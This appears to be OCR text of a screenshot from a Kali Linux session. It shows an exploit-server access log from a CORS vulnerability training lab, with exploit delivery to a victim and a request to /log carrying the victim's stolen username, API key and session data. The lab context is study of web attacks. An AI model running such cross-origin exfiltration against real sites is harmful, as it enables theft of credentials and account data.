 kali-linux-2024.4-virtualbox-amd64 [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 13:40
3 notifications Cross-origin resource sha CORS vulnerability with t Exploit Server: CORS vuln
https://exploit-0a3e00ce037620ee80c7fc100163000b.exploit-server.net/log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
91.231.66.108 2025-03-25 17:32:06 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
91.231.66.108 2025-03-25 17:32:08 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
91.231.66.108 2025-03-25 17:32:08 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
91.231.66.108 2025-03-25 17:32:08 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
91.231.66.108 2025-03-25 17:33:07 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
91.231.66.108 2025-03-25 17:35:33 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
91.231.66.108 2025-03-25 17:35:33 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
91.231.66.108 2025-03-25 17:35:33 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
91.231.66.108 2025-03-25 17:36:23 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
91.231.66.108 2025-03-25 17:36:23 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
91.231.66.108 2025-03-25 17:36:26 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
91.231.66.108 2025-03-25 17:36:26 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.0.3.32 2025-03-25 17:36:26 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
91.231.66.108 2025-03-25 17:36:27 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
91.231.66.108 2025-03-25 17:36:27 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
91.231.66.108 2025-03-25 17:36:31 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
91.231.66.108 2025-03-25 17:36:31 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
91.231.66.108 2025-03-25 17:36:31 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
91.231.66.108 2025-03-25 17:39:00 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
91.231.66.108 2025-03-25 17:39:00 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
91.231.66.108 2025-03-25 17:39:09 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
91.231.66.108 2025-03-25 17:39:09 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
91.231.66.108 2025-03-25 17:39:45 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
91.231.66.108 2025-03-25 17:39:45 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
91.231.66.108 2025-03-25 17:39:46 +0000 "GET /log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22XFBdCioEpJeALtyMqUpw8qWKJUVSENsd%22,%20%20%22session
91.231.66.108 2025-03-25 17:39:47 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
91.231.66.108 2025-03-25 17:40:03 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
91.231.66.108 2025-03-25 17:40:03 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
91.231.66.108 2025-03-25 17:40:07 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
91.231.66.108 2025-03-25 17:40:07 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.0.3.32 2025-03-25 17:40:07 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
91.231.66.108 2025-03-25 17:40:07 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
91.231.66.108 2025-03-25 17:40:07 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
91.231.66.108 2025-03-25 17:40:10 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
Активация Windows
Чтобы активировать Windows, перейдите в раздел
"Параметры".
Right Ctrl
2 10°C
Cloudy
Поиск
ENG
22:40
25.03.2025